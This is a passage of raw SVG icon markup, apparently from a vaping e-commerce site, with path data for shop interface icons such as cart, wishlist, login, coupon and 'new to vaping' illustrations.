0.33-4.68-0.55-10.51-2.48-16.42-1.93-5.9-4.66-11.13-7.68-14.72-2.71-3.22-5.34-4.7-7.2-4.1l-0.86-2.64c3.04-1 6.65 0.77 10.18 4.95 3.25 3.85 6.17 9.41 8.2 15.65 2.04 6.23 2.96 12.44 2.61 17.47-0.38 5.46-2.26 9.02-5.3 10.01z" fill="#FFFFFF" ></path><path d="M431 579.53l-0.86-2.64c1.86-0.61 3.1-3.36 3.39-7.56 0.33-4.68-0.55-10.51-2.48-16.42-4.12-12.61-11.14-20.03-14.88-18.82l-0.86-2.64c6.01-1.96 13.91 6.89 18.38 20.59 2.04 6.23 2.96 12.44 2.61 17.47-0.39 5.47-2.27 9.03-5.3 10.02z" fill="#FFFFFF" ></path></symbol><symbol id="iconblog5" viewBox="0 0 1024 1024"><path d="M782.7 784.2H171.4c-25.7 0-46.6-20.9-46.6-46.6V306c0-36.8 29.9-66.7 66.7-66.7h240l158 56.7 192.7-4c26.1 0 47 20.9 47 46.6v399c0.1 25.7-20.8 46.6-46.5 46.6zM191.5 283.8c-12.3 0-22.2 10-22.2 22.2v431.6c0 1.1 1 2.1 2.1 2.1h611.3c1.1 0 2.1-1 2.1-2.1v-399c0-1.1-1-2.1-2.1-2.1l-200.4 4.1-158.5-56.9H191.5z"  ></path><path d="M862.5 784.2H213.3c-13.4 0-24.3-11.3-24.3-25.2l48.7-377.6c0-13.8 11-25.2 24.3-25.2h649.2c13.4 0 24.3 11.3 24.3 25.2L886.9 759c0 13.9-11 25.2-24.4 25.2z"  ></path></symbol><symbol id="iconSale-11" viewBox="0 0 1024 1024"><path d="M515 63.7l55.7 62.2 71-44 35.9 75.3 80.4-22.1 13.3 82.3 83.4 1.4-10.5 82.8 79.7 24.9-33.4 76.4 69.4 46.3-53.6 64 53.6 63.9-69.4 46.3 33.4 76.5-79.7 24.8 10.5 82.8-83.4 1.4-13.3 82.4-80.4-22.2-35.9 75.3-71-43.9-55.7 62.1-55.6-62.1-71 43.9-35.9-75.3-80.5 22.2-13.2-82.4-83.4-1.4 10.5-82.8-79.7-24.8 33.4-76.5-69.5-46.3 53.6-63.9-53.6-64 69.5-46.3-33.4-76.4 79.7-24.9-10.5-82.8 83.4-1.4 13.2-82.3 80.5 22.1 35.9-75.3 71 44z" fill="#E9271C" ></path></symbol><symbol id="iconemail" viewBox="0 0 1024 1024"><path d="M751.8 281.7c36.2 0 65.6 29.4 65.6 65.6v327.9c0 36.2-29.4 65.6-65.6 65.6H278.3c-36.2 0-65.6-29.4-65.6-65.6v-328c0-36.2 29.4-65.6 65.6-65.6h473.5m0-43.6H278.3C217.9 238 169 286.9 169 347.2v327.9c0 60.4 48.9 109.3 109.3 109.3h473.6c60.4 0 109.3-48.9 109.3-109.3V347.2c-0.1-60.3-49-109.2-109.4-109.2z"  ></path><path d="M515.3 574.6c-21 0-42.1-8-58.1-24l-165-165.1c-8.5-8.5-8.5-22.4 0-30.9s22.4-8.5 30.9 0l165.1 165.1c15 15 39.3 15 54.3 0L710.1 352c8.5-8.5 22.4-8.5 30.9 0s8.5 22.4 0 30.9L573.4 550.6c-16 16-37 24-58.1 24z"  ></path></symbol><symbol id="iconcoupon1" viewBox="0 0 1024 1024"><path d="M786.2 784.4H239.8c-52.2 0-94.7-42.5-94.7-94.7V578.3l18.9-2.6c34.1-4.7 59.8-34 59.8-68.2S198.1 444 164 439.3l-18.9-2.6V325.4c0-52.2 42.5-94.7 94.7-94.7h546.4c52.2 0 94.7 42.5 94.7 94.7v111.7l-19.6 2c-35.4 3.6-62.1 33-62.1 68.4 0 35.3 26.7 64.7 62.1 68.4l19.6 2v111.7c0 52.3-42.5 94.8-94.7 94.8zM188.8 614.7v74.9c0 28.1 22.9 51 51 51h546.4c28.1 0 51-22.9 51-51v-74c-47.8-13.6-81.8-57-81.8-108.1s34-94.6 81.8-108.1v-74c0-28.1-22.9-51-51-51H239.8c-28.1 0-51 22.9-51 51v74.9c46 14.6 78.7 57.8 78.7 107.2 0 49.4-32.7 92.6-78.7 107.2z"  ></path><path d="M382.1 247.8h43.7v36.4h-43.7zM425.8 670.8h-43.7v-73.6h43.7v73.6z m0-128.8h-43.7v-73.6h43.7V542z m0-128.9h-43.7v-73.6h43.7v73.6zM382.1 726.1h43.7v36.4h-43.7z"  ></path></symbol><symbol id="iconaddress1" viewBox="0 0 1024 1024"><path d="M512.1 889.5c-14.7 0-28.5-5.9-38.9-16.5C394.1 791.7 210 588.8 210 462.5c0-158.1 135.5-286.8 302.1-286.8 166.6 0 302.1 128.7 302.1 286.8 0 126.3-184.1 329.2-263.2 410.6-10.4 10.6-24.2 16.4-38.9 16.4z m0-670.1c-142.5 0-258.4 109-258.4 243.1 0 113.4 192 319.6 250.9 380.1 2 2.1 4.7 3.3 7.5 3.3s5.5-1.2 7.6-3.3c58.8-60.5 250.8-266.7 250.8-380.1 0-134-115.9-243.1-258.4-243.1z"  ></path><path d="M512.1 575.9C445.9 575.9 392 522 392 455.8s53.9-120.1 120.1-120.1 120.1 53.9 120.1 120.1-53.9 120.1-120.1 120.1z m0-196.4c-42.1 0-76.3 34.2-76.3 76.4s34.2 76.4 76.3 76.4 76.4-34.2 76.4-76.4-34.3-76.4-76.4-76.4z"  ></path></symbol><symbol id="iconaccountinformatin" viewBox="0 0 1024 1024"><path d="M506 205.3c76.2 0 138.3 62 138.3 138.3s-62 138.3-138.3 138.3c-76.2 0-138.3-62-138.3-138.3s62-138.3 138.3-138.3m0-43.7c-100.5 0-182 81.5-182 182s81.5 182 182 182 182-81.5 182-182-81.5-182-182-182zM808 818.5c-9.6 0-18.4-6.4-21.1-16.1-29.2-107.7-147.4-185.8-281-185.8s-251.8 78.1-281 185.8c-3.2 11.7-15.1 18.5-26.8 15.4-11.7-3.2-18.5-15.2-15.4-26.8C217.6 662.5 350.5 572.8 506 572.8s288.4 89.7 323.2 218.1c3.2 11.7-3.7 23.7-15.4 26.8-1.9 0.6-3.9 0.8-5.8 0.8z"  ></path></symbol><symbol id="iconapplicationcenter" viewBox="0 0 1024 1024"><path d="M522.8 820.9H307.6c-72.3 0-131.1-58.8-131.1-131.1V294.6c0-72.3 58.8-131.1 131.1-131.1h272.2c33.1 0 64 14.8 84.9 40.5l25.3 31.3 39.6 45.8c17.1 19.8 26.5 45.2 26.5 71.3l-1.9 144.5c-0.2 12.1-9.5 22.3-22.1 21.6-12.1-0.2-21.7-10.1-21.6-22.1l1.9-144.2c0-15.4-5.7-30.6-15.9-42.5l-40-46.4-25.8-31.8c-12.5-15.4-31.1-24.3-50.9-24.3H307.6c-48.2 0-87.4 39.2-87.4 87.4v395.2c0 48.2 39.2 87.4 87.4 87.4h215.3c12.1 0 21.9 9.8 21.9 21.9s-9.9 21.8-22 21.8z"  ></path><path d="M720.1 375.5H589.8c-26.8 0-48.6-21.8-48.6-48.6V196.6c0-12.1 9.8-21.9 21.9-21.9s21.9 9.8 21.9 21.9v130.2c0 2.7 2.2 4.9 4.9 4.9h130.2c12.1 0 21.9 9.8 21.9 21.9s-9.9 21.9-21.9 21.9zM693.8 837.3c-84.1 0-152.5-68.4-152.5-152.5s68.4-152.5 152.5-152.5 152.5 68.4 152.5 152.5-68.5 152.5-152.5 152.5z m0-261.3c-60 0-108.8 48.8-108.8 108.8s48.8 108.8 108.8 108.8 108.8-48.8 108.8-108.8c-0.1-60-48.9-108.8-108.8-108.8z"  ></path><path d="M604.3 654.1h173.6v43.7H604.3z"  ></path><path d="M668.15 589.349l43.695-0.52 2.064 173.583-43.696 0.52zM466.3 404.9H312.1c-12.1 0-21.9-9.8-21.9-21.9 0-12.1 9.8-21.9 21.9-21.9h154.2c12.1 0 21.9 9.8 21.9 21.9-0.1 12.1-9.9 21.9-21.9 21.9zM513.7 554.1H312.1c-12.1 0-21.9-9.8-21.9-21.9 0-12.1 9.8-21.9 21.9-21.9h201.7c12.1 0 21.9 9.8 21.9 21.9-0.1 12.1-9.9 21.9-22 21.9z"  ></path></symbol><symbol id="iconreview" viewBox="0 0 1024 1024"><path d="M362.84 503.85m-44.47 0a44.47 44.47 0 1 0 88.94 0 44.47 44.47 0 1 0-88.94 0Z"  ></path><path d="M507.09 503.85m-44.47 0a44.47 44.47 0 1 0 88.94 0 44.47 44.47 0 1 0-88.94 0Z"  ></path><path d="M656.82 503.85m-44.47 0a44.47 44.47 0 1 0 88.94 0 44.47 44.47 0 1 0-88.94 0Z"  ></path><path d="M723.31 262.65c49.05 0 88.95 39.9 88.95 88.95v284.63c0 49.05-39.9 88.95-88.95 88.95H575.85c-9.57 0-18.73 3.85-25.43 10.69l-34.18 34.92c-2.29 2.34-5 2.69-6.41 2.69-1.6 0-3.95-0.41-6.08-2.39l-39.37-36.45a35.58 35.58 0 0 0-24.17-9.47H296.35c-49.05 0-88.95-39.9-88.95-88.95V351.59c0-49.05 39.9-88.95 88.95-88.95h426.96m0-35.57H296.35c-68.77 0-124.53 55.75-124.53 124.53v284.63c0 68.77 55.75 124.53 124.53 124.53h143.86l39.37 36.45c8.56 7.93 19.42 11.86 30.25 11.86 11.57 0 23.13-4.49 31.84-13.39l34.18-34.92H723.3c68.77 0 124.53-55.75 124.53-124.53V351.59c0-68.77-55.75-124.52-124.52-124.52z"  ></path></symbol><symbol id="iconwishlist" viewBox="0 0 1024 1024"><path d="M638.3 292c91.6 0 166.1 74.5 166.1 166.1 0 102.7-186.4 244.8-276 313.1-6 4.6-11.7 8.9-17.1 13-4.8-3.7-10-7.6-15.5-11.7-84.7-63.7-283-213-283-314.5 0-91.6 74.5-166.1 166.1-166.1 37.5 0 73.1 12.4 102.7 35.8l27.1 21.4 27.1-21.4c29.4-23.4 64.9-35.7 102.5-35.7m0-43.8c-49 0-94.1 17-129.8 45.2-35.7-28.2-80.7-45.2-129.8-45.2-115.8 0-209.7 94-209.7 209.8 0 134.3 237 300.7 324.7 367.7 5.2 4 11.4 6 17.6 6 6.3 0 12.6-2 17.8-6.1 94.9-73.4 319-232.2 319-367.6-0.1-115.8-94-209.8-209.8-209.8z"  ></path></symbol><symbol id="iconaffliate-share1" viewBox="0 0 1024 1024"><path d="M726.1 606.7c-53.6 0-99.3 36.7-116.1 87.8L342.4 564.3c5.5-13.4 8.5-28 8.5-43.4 0-12.6-2.1-24.7-5.8-36.1l216.3-134.3c18.6 18.3 44.1 29.5 72.1 29.5 56.8 0 103-46.2 103-103s-46.2-103-103-103-103 46.2-103 103c0 13 2.4 25.4 6.8 36.9L323.6 446.7c-21-24.7-52.3-40.3-87.2-40.3-63.1 0-114.5 51.4-114.5 114.5s51.4 114.5 114.5 114.5c31.9 0 60.9-13.2 81.6-34.3l285.1 138.7c1 71.4 55.8 129.2 123 129.2 67.8 0 123-58.8 123-131.1s-55.2-131.2-123-131.2z m-92.6-388.8c32.7 0 59.2 26.6 59.2 59.2 0 32.7-26.6 59.2-59.2 59.2-32.7 0-59.2-26.6-59.2-59.2-0.1-32.6 26.5-59.2 59.2-59.2zM236.4 597.2c-40.7 0-73.8-34.2-73.8-76.3s33.1-76.3 73.8-76.3 73.8 34.2 73.8 76.3-33.1 76.3-73.8 76.3z m489.7 228.1c-43.7 0-79.3-39.2-79.3-87.4s35.6-87.4 79.3-87.4c43.7 0 79.3 39.2 79.3 87.4s-35.6 87.4-79.3 87.4z"  ></path></symbol><symbol id="iconsearch1" viewBox="0 0 1024 1024"><path d="M455.5 873.1c-215.7 0-391.2-175.5-391.2-391.2S239.8 90.7 455.5 90.7s391.2 175.5 391.2 391.2c0.1 215.7-175.4 391.2-391.2 391.2z m0-725.2c-184.2 0-334 149.8-334 334s149.8 334 334 334 334-149.8 334-334-149.8-334-334-334z"  ></path><path d="M871.5 920.2c-7.3 0-14.6-2.8-20.2-8.4L717.1 777.7c-11.2-11.2-11.2-29.3 0-40.5s29.3-11.2 40.5 0l134.2 134.2c11.2 11.2 11.2 29.3 0 40.5-5.7 5.6-13 8.3-20.3 8.3z"  ></path></symbol><symbol id="iconcontactus" viewBox="0 0 1024 1024"><path d="M339.584 527.72622222m-51.04 0a51.04 51.04 0 1 0 102.08 0 51.04 51.04 0 1 0-102.08 0Z"  ></path><path d="M505.10933333 527.72622222m-51.04 0a51.04 51.04 0 1 0 102.08 0 51.04 51.04 0 1 0-102.08 0Z"  ></path><path d="M676.93866667 527.72622222m-51.04 0a51.04 51.04 0 1 0 102.08 0 51.04 51.04 0 1 0-102.08 0Z"  ></path><path d="M753.248 245.51822222c50.656 0 91.872 42.25066667 91.872 94.19733333v334.90133334c0 51.936-41.216 94.19733333-91.872 94.19733333H584.032c-13.728 0-26.88 5.664-36.48 15.72266667l-39.328 41.09866666-45.17333333-42.89066666c-9.44-8.96-21.824-13.93066667-34.67733334-13.93066667H263.27466667c-50.656 0-91.872-42.25066667-91.872-94.19733333V339.71555555c0-51.936 41.216-94.19733333 91.872-94.19733333h489.97333333m0-52.33066667H263.27466667c-78.92266667 0-142.90133333 65.6-142.90133334 146.51733334v334.90133333c0 80.91733333 63.97866667 146.51733333 142.90133334 146.51733333H428.37333333l45.17333334 42.89066667c9.824 9.32266667 22.28266667 13.952 34.72 13.952 13.28 0 26.53866667-5.28 36.53333333-15.744l39.232-41.09866667h169.216c78.92266667 0 142.90133333-65.6 142.90133333-146.51733333V339.71555555c0-80.928-63.97866667-146.528-142.90133333-146.528z"  ></path></symbol><symbol id="iconwishlist1" viewBox="0 0 1024 1024"><path d="M676.6 260.8c110 0 199.4 89.5 199.4 199.4 0 123.4-223.6 293.9-331 375.8-6.1 4.7-13.4 7.1-21.1 7.1-7.6 0-14.9-2.4-21.1-7.1-101-76-337.4-253.9-337.4-375.8 0-110 89.5-199.4 199.4-199.4 34.7 0 68.9 9.1 98.9 26.4 17.2 9.9 36.9 15.2 57 15.2 20 0 39.7-5.2 57-15.2 30-17.3 64.2-26.4 98.9-26.4m0-52.5c-45.6 0-88.2 12.2-125.1 33.4-9.5 5.4-20.1 8.2-30.8 8.2s-21.3-2.7-30.8-8.2c-36.8-21.2-79.5-33.4-125.1-33.4-139.1 0-252 112.8-252 252 0 147.1 236.8 326.3 358.4 417.8 15.6 11.7 34.1 17.6 52.6 17.6 18.7 0 37.3-6 52.9-17.9 125.4-95.6 351.7-268.4 351.7-417.5 0.2-139.2-112.6-252-251.8-252z"  ></path></symbol><symbol id="iconshoppingcart" viewBox="0 0 1024 1024"><path d="M731.6 773.4H332.3c-56.6 0-103.9-40.6-112.5-96.6l-45-394.8c-4.5-29.1-29.9-51-60.4-51h-12c-14.5 0-26.3-11.8-26.3-26.3s11.8-26.3 26.3-26.3h12c56.6 0 103.9 40.6 112.5 96.6l45 394.8c4.5 29.2 29.9 51 60.4 51h399.3c29.5 0 54.8-21 60.2-50l42.9-230.6c3.3-18-1.4-36.3-13.1-50.4s-28.8-22.1-47.1-22.1H315.6c-14.5 0-26.3-11.8-26.3-26.3s11.8-26.3 26.3-26.3h458.9c33.9 0 65.8 15 87.5 41.1 21.7 26.1 30.6 60.2 24.3 93.5l-42.9 230.6c-10 54-57.1 93.1-111.8 93.1z"  ></path><path d="M361.5 857.8m-51.3 0a51.3 51.3 0 1 0 102.6 0 51.3 51.3 0 1 0-102.6 0Z"  ></path><path d="M716.3 857.8m-51.3 0a51.3 51.3 0 1 0 102.6 0 51.3 51.3 0 1 0-102.6 0Z" fill="#333333" ></path></symbol><symbol id="iconLOGIN" viewBox="0 0 1024 1024"><path d="M519.7 180.5c87.9 0 159.5 71.5 159.5 159.5s-71.5 159.5-159.5 159.5S360.2 427.9 360.2 340s71.5-159.5 159.5-159.5m0-52.5c-117.1 0-212 94.9-212 212s94.9 212 212 212 212-94.9 212-212-95-212-212-212zM871.5 872.1c-11.6 0-22.2-7.7-25.3-19.4C812.3 727.6 675 636.9 519.7 636.9S227 727.6 193.1 852.7c-3.8 14-18.2 22.2-32.2 18.5-14-3.8-22.3-18.2-18.5-32.2 40.7-149.9 195.8-254.6 377.2-254.6 181.5 0 336.6 104.7 377.2 254.6 3.8 14-4.5 28.4-18.5 32.2-2.2 0.6-4.5 0.9-6.8 0.9z"  ></path></symbol><symbol id="iconnewtovaping8" viewBox="0 0 1024 1024"><path d="M196.5 216.2h584.4v239.9H196.5z" fill="#FFFFFF" ></path><path d="M623.5 432.2H348.6V258.6c0-1 0.8-1.7 1.7-1.7h271.4c1 0 1.7 0.8 1.7 1.7v173.6z" fill="#3E3A39" ></path><path d="M195.5 857.4c-5.4 0-9.7-4.3-9.8-9.8l-1.3-630c0-2.6 1-5.1 2.8-6.8 1.8-1.8 4.4-2.9 6.9-2.9H786c5.4 0 9.7 4.3 9.8 9.7l1.3 630c0 2.6-1 5.1-2.8 6.8-1.8 1.9-4.3 2.9-6.9 2.9H195.5z m9.6-19.5h572.5l-1.3-610.6H203.9l1.2 610.6z" fill="#3E3A39" ></path><path d="M765.5 943.2H204.2c-9.4 0-17-7.9-17-17.7l-1.3-545H233l24.4 67.5h452.4l27-67.5h44.4l1.3 545c0.1 9.7-7.6 17.7-17 17.7z m0 0" fill="#1F7BFF" ></path><path d="M213.1 946.5c-14.6 0-26.6-12.3-26.6-27.5l-1.3-545c0-2.6 1-5.1 2.8-6.9 1.8-1.9 4.3-2.9 6.9-2.9h46.7c4.1 0 7.8 2.6 9.2 6.4l21.9 61h436l24.3-61.4c1.5-3.7 5.1-6.2 9.1-6.2h44.1c5.4 0 9.7 4.3 9.7 9.8l1.3 545c0 7.5-2.9 14.6-8.1 19.9-4.9 5-11.5 7.7-18.5 7.7H213.1z m-9.9-19.6h574.5l-1.4-543.3h-28.1L723.9 445c-1.5 3.7-5.1 6.2-9.1 6.2H263.4c-4.1 0-7.8-2.6-9.2-6.4l-22-61h-30.3l1.3 543.1z" fill="#3E3A39" ></path><path d="M785.4 211.9H190.2v-72.7c0-8.3 7.4-15.1 16.5-15.1h562.2c9.1 0 16.5 6.8 16.5 15.1v72.7z m0 0" fill="#1F7BFF" ></path><path d="M194.3 227.4c-5.4 0-9.8-4.4-9.8-9.8v-65.9c0-22 17.8-39.9 39.7-39.9H756c21.9 0 39.7 17.9 39.7 39.9v65.9c0 2.7-1 5.1-2.7 6.9-1.8 1.9-4.3 2.9-6.9 2.9H194.3z m28.6-96.1c-11.3 0-20.4 9.2-20.4 20.4v56.1h575.8v-56.1c0-11.3-9.2-20.4-20.4-20.4h-535z" fill="#3E3A39" ></path><path d="M366.6 274.6h66.3v157.1h-66.3zM539 274.6h66.3v157H539z" fill="#FFAF78" ></path><path d="M202.6 699.5l283.7-142.3 290.8 142.3 0.6 227.4H203.3z" fill="#11CBFF" ></path><path d="M537 286.7H435.2c-1.1 0-2-0.9-2-2V164.8c0-1.1 0.9-2 2-2H537c1.1 0 2 0.9 2 2v119.9c0 1.1-0.9 2-2 2z" fill="#3E3A39" ></path><path d="M452.8 270.8h66.3v161.1h-66.3z" fill="#FFFFFF" ></path><path d="M452.8 185.5h66.3v161.1h-66.3z" fill="#FFAF78" ></path></symbol><symbol id="iconnewtovaping9" viewBox="0 0 1024 1024"><path d="M59.28 235.39H582.7v214.84H59.28z" fill="#FFFFFF" ></path><path d="M477.6 428.86H153.43v-155c0-1.1 0.9-2 2-2H475.6c1.1 0 2 0.9 2 2v155z" fill="#3E3A39" ></path><path d="M53.38 809.69c-4.85 0-8.69-3.84-8.74-8.74L43.47 236.7c0-2.3 0.91-4.54 2.51-6.14 1.62-1.62 3.92-2.6 6.14-2.6h530.13c4.85 0 8.69 3.84 8.74 8.73l1.18 564.25c0 2.3-0.91 4.54-2.5 6.12a8.544 8.544 0 0 1-6.15 2.61H53.38z m8.67-17.41H574.8l-1.21-546.9H60.94l1.11 546.9z" fill="#3E3A39" ></path><path d="M563.99 886.56H61.2c-8.44 0-15.25-7.09-15.25-15.89L44.76 382.5H86.9l21.89 60.48h405.25l24.16-60.48h39.78l1.18 488.17c0.09 8.72-6.81 15.89-15.17 15.89z m0 0" fill="#1F7BFF" ></path><path d="M69.19 889.51c-13.12 0-23.8-11.03-23.8-24.59l-1.17-488.19c0-2.32 0.91-4.57 2.49-6.16 1.66-1.67 3.89-2.62 6.14-2.62H94.7c3.68 0 6.97 2.3 8.2 5.73l19.63 54.67h390.48l21.8-54.97c1.34-3.34 4.53-5.52 8.11-5.52h39.51c4.85 0 8.68 3.85 8.73 8.78l1.18 488.11c0 6.73-2.57 13.06-7.23 17.83-4.43 4.46-10.33 6.94-16.56 6.94H69.19z m-8.85-17.49h514.59l-1.21-486.67h-25.15l-21.89 54.97a8.785 8.785 0 0 1-8.15 5.52H114.26c-3.69 0-7-2.3-8.24-5.73L86.3 385.44H59.12l1.22 486.58z" fill="#3E3A39" ></path><path d="M581.81 231.58H48.69v-65.12c0-7.48 6.63-13.54 14.8-13.54h503.52c8.17 0 14.8 6.06 14.8 13.54v65.12z m0 0" fill="#1F7BFF" ></path><path d="M52.3 245.4c-4.82 0-8.74-3.95-8.74-8.79v-59.04c0-19.71 15.95-35.76 35.56-35.76h476.36c19.61 0 35.56 16.04 35.56 35.76v59.04c0.02 2.41-0.85 4.59-2.46 6.22-1.63 1.66-3.84 2.57-6.2 2.57H52.3z m25.67-86c-10.08 0-18.28 8.2-18.28 18.28v50.24h515.73v-50.24c0-10.08-8.2-18.28-18.28-18.28H77.97z" fill="#3E3A39" ></path><path d="M169.58 287.7H229v140.7h-59.42zM324.02 287.7h59.42v140.62h-59.42zM401.23 287.7h59.42v140.78h-59.42z" fill="#FFAF78" ></path><path d="M810.69 365.69a9.324 9.324 0 0 1-5.33-9.12c2.64-38.72 11.02-74.36 83.51-85.04 59.04-8.7 69.98-59.46 70.08-59.98 1.03-5.06 6.01-8.35 11.09-7.31a9.357 9.357 0 0 1 7.32 11.1c-0.54 2.62-13.98 64.22-85.74 74.79-59.24 8.74-65.02 31.41-67.52 67.72-0.17 2.5-1.3 4.79-3.2 6.45a9.324 9.324 0 0 1-6.81 2.29 9.228 9.228 0 0 1-3.4-0.9zM753.71 337.26a7.772 7.772 0 0 1-4.44-7.6c2.61-38.05 10.85-73.08 82.18-83.6 59.72-8.81 71.27-60.67 71.39-61.2 0.41-2.06 1.6-3.81 3.35-4.97a7.761 7.761 0 0 1 5.89-1.14 7.792 7.792 0 0 1 6.1 9.24c-0.52 2.57-13.65 63.12-84.44 73.56-60.41 8.91-66.3 32.07-68.85 69.17-0.15 2.08-1.09 4-2.67 5.37a7.743 7.743 0 0 1-5.67 1.91c-0.99-0.06-1.95-0.31-2.84-0.74z" fill="#3E3A39" ></path><path d="M59.79 668.28l254.13-127.47L574.4 668.3l0.49 203.72H60.37z" fill="#11CBFF" ></path><path d="M321.95 298.56h-90.76c-1.1 0-2-0.9-2-2V189.58c0-1.1 0.9-2 2-2h90.76c1.1 0 2 0.9 2 2v106.98a2 2 0 0 1-2 2z" fill="#3E3A39" ></path><path d="M246.8 284.33h59.42v144.32H246.8z" fill="#FFFFFF" ></path><path d="M246.8 207.96h59.42v144.32H246.8z" fill="#FFAF78" ></path><path d="M621.12 309.299l71.08 18.43-110.362 425.62-71.08-18.43z" fill="#FFFFFF" ></path><path d="M507.357 731.988l74.168 19.232-46.98 181.18-74.168-19.231z" fill="#FFAF78" ></path><path d="M669.95 353.16c-7.11 0-15.04-1.06-23.01-3.14-21.78-5.64-43.37-18.82-39.34-34.39 4.04-15.6 29.33-16.6 51.1-10.95 11 2.85 20.99 7.33 28.15 12.59 12.3 9.07 12.29 17.54 11.19 21.79-1.09 4.25-5.21 11.68-20.37 13.62-2.43 0.32-5.02 0.48-7.72 0.48z m-47-33.55c1.32 2.97 10.32 10.69 27.92 15.26 17.59 4.55 29.2 2.19 31.81 0.23-1.32-2.97-10.32-10.69-27.92-15.26-17.6-4.56-29.2-2.21-31.81-0.23zM517.79 939.94c-7.43 0-15.5-1.16-23.14-3.14-10.99-2.84-20.98-7.32-28.14-12.59-12.3-9.07-12.29-17.55-11.18-21.8l15.16 3.93c0.47 2.09 9.45 10.47 28.1 15.3 18.65 4.84 30.56 1.87 32.17-0.11l14.98 4.33c-2.63 10.1-14.2 14.08-27.95 14.08zM565.42 756.23c-7.43 0-15.49-1.16-23.12-3.14-11-2.85-20.98-7.33-28.14-12.59-12.3-9.06-12.29-17.55-11.18-21.79l15.16 3.93c0.47 2.09 9.45 10.46 28.1 15.3 18.66 4.84 30.56 1.89 32.16-0.12l14.98 4.33c-2.63 10.1-14.21 14.08-27.96 14.08z" fill="#3E3A39" ></path><path d="M455.117 903.595l152.47-588.011 15.159 3.93-152.47 588.012zM530.33 923.099l152.469-588.012 15.159 3.93-152.47 588.012z" fill="#3E3A39" ></path><path d="M835.566 434.622l58.377 44.543-266.716 349.553-58.377-44.542z" fill="#FFFFFF" ></path><path d="M566.859 780.145l60.913 46.478-113.538 148.8-60.913-46.477z" fill="#FFAF78" ></path><path d="M880.94 498.07c-11.19 0-25.51-6.92-37.3-15.92-9.03-6.89-16.52-14.89-21.07-22.52-7.83-13.13-4.53-20.95-1.87-24.43 9.77-12.79 33.45-3.95 51.34 9.71 17.89 13.65 32.69 34.16 22.93 46.96-3.31 4.36-8.25 6.2-14.03 6.2z m-47.62-53.26c0.07 3.26 5.37 13.86 19.82 24.88 14.48 11.04 26.09 13.35 29.24 12.55-0.06-3.25-5.36-13.86-19.82-24.89-14.45-11.01-26.07-13.32-29.24-12.54zM512.99 979.89c-2.8 0-6.07-0.43-9.87-1.48-8.56-2.38-18.25-7.47-27.28-14.36-17.88-13.64-32.68-34.16-22.92-46.95l12.45 9.5c-0.37 2.11 4.65 13.31 19.97 25 15.31 11.67 27.44 13.54 29.69 12.36l12.14 9.8c-1.97 2.58-6.15 6.13-14.18 6.13zM628.25 829.07c-11.19 0-25.5-6.91-37.29-15.91-9.03-6.89-16.51-14.89-21.06-22.52-7.82-13.12-4.52-20.94-1.86-24.42l12.45 9.5c-0.37 2.11 4.65 13.31 19.97 25 15.31 11.68 27.45 13.55 29.69 12.36l12.14 9.8c-3.32 4.34-8.26 6.19-14.04 6.19z" fill="#3E3A39" ></path><path d="M452.273 918.091L820.69 435.108l12.452 9.497L464.724 927.59zM514.051 965.212l368.413-482.975 12.45 9.497L526.504 974.71z" fill="#3E3A39" ></path></symbol><symbol id="iconnewtovaping10" viewBox="0 0 1024 1024"><path d="M81.4 260h388v170.3h-388z" fill="#FFFFFF" ></path><path d="M394 401.2H155.9V287.9c0-1.1 0.9-2 2-2H392c1.1 0 2 0.9 2 2v113.3z" fill="#3E3A39" ></path><path d="M82.4 680.9c-3.6 0-6.4-2.8-6.4-6.4l-0.9-414.4c0-1.7 0.7-3.3 1.8-4.5 1.2-1.2 2.9-1.9 4.5-1.9h389.4c3.6 0 6.4 2.8 6.4 6.4l0.9 414.4c0 1.7-0.7 3.3-1.8 4.5-1.2 1.2-2.8 1.9-4.5 1.9H82.4z m6.4-12.8h376.6l-0.9-401.7H88l0.8 401.7z" fill="#3E3A39" ></path><path d="M457.5 737.4H88.2c-6.2 0-11.2-5.2-11.2-11.7l-0.9-358.6h31l16.1 44.4h297.7l17.7-44.4h29.2l0.9 358.6c0 6.4-5.1 11.7-11.2 11.7z m0 0" fill="#1F7BFF" ></path><path d="M94 739.5c-9.6 0-17.5-8.1-17.5-18.1l-0.9-358.6c0-1.7 0.7-3.4 1.8-4.5 1.2-1.2 2.9-1.9 4.5-1.9h30.7c2.7 0 5.1 1.7 6 4.2l14.4 40.2h287l16-40.4c1-2.5 3.3-4.1 6-4.1h29c3.6 0 6.4 2.8 6.4 6.4l0.9 358.5c0 4.9-1.9 9.6-5.3 13.1-3.3 3.3-7.6 5.1-12.2 5.1H94z m-6.5-12.8h378l-0.9-357.5h-18.5L430 409.6c-1 2.5-3.3 4.1-6 4.1H127.1c-2.7 0-5.1-1.7-6.1-4.2l-14.5-40.2h-20l1 357.4z" fill="#3E3A39" ></path><path d="M470.6 256.3H79v-47.8c0-5.5 4.9-9.9 10.9-9.9h369.8c6 0 10.9 4.5 10.9 9.9v47.8z m0 0" fill="#1F7BFF" ></path><path d="M81.6 266.5c-3.5 0-6.4-2.9-6.4-6.5v-43.4c0-14.5 11.7-26.3 26.1-26.3h349.9c14.4 0 26.1 11.8 26.1 26.3V260c0 1.8-0.6 3.4-1.8 4.6a6.42 6.42 0 0 1-4.6 1.9H81.6z m18.9-63.2c-7.4 0-13.4 6-13.4 13.4v36.9h378.8v-36.9c0-7.4-6-13.4-13.4-13.4h-352z" fill="#3E3A39" ></path><path d="M167.8 297.5h43.6v103.3h-43.6zM281.2 297.5h43.6v103.3h-43.6zM337.9 297.5h43.6v103.4h-43.6z" fill="#FFAF78" ></path><path d="M87.1 577.1l186.7-93.7 191.3 93.7 0.4 149.6H87.6z" fill="#11CBFF" ></path><path d="M279.2 305.5h-65.6c-1.1 0-2-0.9-2-2V226c0-1.1 0.9-2 2-2h65.6c1.1 0 2 0.9 2 2v77.5c0 1.1-0.9 2-2 2z" fill="#3E3A39" ></path><path d="M224.5 295.1h43.6v106h-43.6z" fill="#FFFFFF" ></path><path d="M224.5 239h43.6v106h-43.6z" fill="#FFAF78" ></path><path d="M862.6 471.8c-2.6-1.2-4.1-3.9-3.9-6.7 1.9-28.4 8.1-54.6 61.3-62.5 43.4-6.4 51.4-43.7 51.5-44.1 0.8-3.7 4.4-6.1 8.1-5.4 0.6 0.1 1.1 0.3 1.6 0.5 2.9 1.4 4.4 4.5 3.8 7.6-0.4 1.9-10.3 47.2-63 54.9-43.5 6.4-47.8 23.1-49.6 49.7-0.1 1.8-1 3.5-2.3 4.7-1.4 1.2-3.2 1.8-5 1.7-0.8 0.2-1.7-0.1-2.5-0.4zM820.8 450.9c-2.1-1-3.4-3.2-3.3-5.6 1.9-28 8-53.7 60.4-61.4 43.9-6.5 52.4-44.6 